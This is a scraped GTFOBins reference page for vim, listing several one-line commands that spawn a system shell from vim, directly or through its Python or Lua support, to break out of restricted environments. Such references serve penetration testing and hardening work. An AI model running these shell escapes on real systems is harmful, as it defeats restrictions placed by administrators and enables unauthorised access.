 https://gtfobins.github.io/gtfobins/vim/
.. / vim Star 9,962
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'